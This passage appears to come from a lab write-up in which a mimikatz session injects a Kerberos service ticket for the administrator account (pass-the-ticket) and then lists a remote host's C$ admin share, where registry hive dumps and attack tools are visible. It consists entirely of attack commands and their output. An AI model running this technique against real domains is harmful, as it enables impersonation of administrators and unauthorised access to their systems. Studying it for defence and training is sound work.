 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt TGS_administrator@rootkit.org@ROOTKIT.ORG_cifs~owa2013.rootkit.org@ROOTKIT.ORG.kirbi
* File: 'TGS_administrator@rootkit.org@ROOTKIT.ORG_cifs~owa2013.rootkit.org@ROOTKIT.ORG.kirbi': OK
mimikatz # exit
Bye!
C:\Users\sqladmin\Desktop\tool\mimikatz_trunk\x64>dir \\owa2013.rootkit.org\c$
 Volume in drive \\owa2013.rootkit.org\c$ has no label.
 Volume Serial Number is 56E8-BE01
 Directory of \\owa2013.rootkit.org\c$
2020/01/04  20:59                29 BitlockerActiveMonitoringLogs
2019/05/19  23:53    <DIR>          ExchangeSetupLogs
2012/07/18  21:12           102,912 incognito.exe
2019/05/19  21:30    <DIR>          inetpub
2020/01/05  16:28    <DIR>          mimikatz_trunk
2020/01/01  22:14           448,187 PowerView.ps1
2020/01/15  23:11    <DIR>          Program Files
2019/05/26  22:40    <DIR>          Program Files (x86)
2019/05/19  23:11    <DIR>          root
2020/02/06  11:01            32,768 sam.hiv
2020/02/06  11:00        14,360,576 sys.hiv
2019/05/19  21:40    <DIR>          Users
2020/02/06  14:43    <DIR>          Windows
2019/05/19  21:41    <DIR>          wwwroot
               5 File(s)     14,944,472 bytes
               9 Dir(s)  58,460,397,568 bytes free